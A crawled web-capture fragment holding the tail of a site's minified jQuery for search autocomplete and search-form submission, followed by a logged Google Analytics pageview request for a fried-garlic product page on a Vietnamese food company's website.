href='"+e.url+"'><span class='txt_autocomplete_search'>"+e.value+"</span></a></p>").appendTo(t)})}),$(document).on("submit","form.search-form",function(t){if(""==$(this).find(".search-box").val())return!1;$(this).find(".search-box-hidden").length&&($(this).find(".search-box-hidden").val($(this).find(".search-box").val()),$(this).find(".search-box").val("")),$(this).attr("action",$(this).attr("action").replace("/autocomplete",""))});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1201287207&t=pageview&_s=1&dl=https%3A%2F%2Fboconganhvietnam.com%2Fen%2Fproducts%2Fprocessed-food%2Fready-to-eat%2Ffried-garlic.html&ul=en-us%40posix&dt=Fried%20garlic&sr=1280x720&vp=1280x720&_u=YEDAAUABAAAAACAAI~&jid=1610084850&gjid=357266359&cid=1914801461.1769027413&tid=UA-177204546-1&_gid=638039811.1769027413&_r=1&_slc=1&gtm=45He61k1n81PLWSHGMza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115938466~115938469~116682875~117041587&z=1959631002
body_size: -452
content:
2,cG-6QYHRV9ZM0